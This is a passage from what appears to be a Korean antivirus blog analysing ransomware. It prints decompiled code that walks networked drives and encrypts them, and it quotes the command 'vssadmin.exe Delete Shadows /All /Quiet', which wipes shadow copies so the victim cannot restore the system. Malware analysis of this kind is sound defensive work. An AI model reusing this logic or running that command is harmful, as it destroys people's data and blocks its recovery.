 네트워크로 연결된 드라이브도 순회하면서 특정 조건에 맞는 드라이브는 암호화 작업을 합니다.
result = WNetOpenEnumW(2u, 1u, 0x13u, lpNetResource, &hEnum);
if ( !result )
{
while ( 1 )
{
cCount = 1;
BufferSize = 2048;
if ( WNetEnumResourceW(hEnum, &cCount, &NetResource, &BufferSize) )
break;
if ( !(NetResource.dwUsage & 1) || !WNetAddConnection2W(&NetResource, 0, 0, 0) )// RESOURCEUSAGE_CONNECTABLE
{
if ( NetResource.dwUsage & 2 ) // RESOURCEUSAGE_CONTAINER
{
EncryptNetworkData(RansomFunc, &NetResource);
}
else if ( NetResource.dwType == 1 )
{
(RansomFunc)(NetResource.lpRemoteName);
}
}
}
result = WNetCloseEnum(hEnum);
}
blog.alyac.co.kr
[그림 12] 네트워크 드라이브 탐색
볼륨 쉐도우 카피를 삭제해서 윈도우 복원을 하지 못하게 막습니다.
StringCopy(&v42, L"vssadmin.exe Delete Shadows /All /Quiet");
CreateProcessFunc(v42, v43, v44, v45, v46, v47);
blog.alyac.co.kr
[그림 13] 볼륨 쉐도우 카피 삭제